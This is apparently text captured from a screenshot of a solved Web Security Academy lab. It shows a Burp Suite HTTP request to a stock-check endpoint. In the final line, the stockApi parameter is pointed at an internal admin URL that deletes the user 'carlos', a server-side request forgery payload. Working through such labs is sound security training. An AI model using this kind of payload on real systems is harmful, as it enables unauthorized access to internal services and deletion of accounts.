 Congratulations, you solved the lab!
Vintage Neck Defender
$31.74
Request
Response
Pretty Raw Hex MarkInfo \n
1 POST /product/stock HTTP/2
2 Host:
0a8100cc0431bc558592719b0009004c.web-security-academy.n
et
3 Cookie: session=LQVupJqME1dDeQeQRCdcZWCEyJoq1vvs
4 Content-Length: 62
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a8100cc0431bc558592719b0009004c.web-security-a
cademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a8100cc0431bc558592719b0009004c.web-security-a
cademy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=
http://192.168.0.18:8080/admin/delete?username=carlos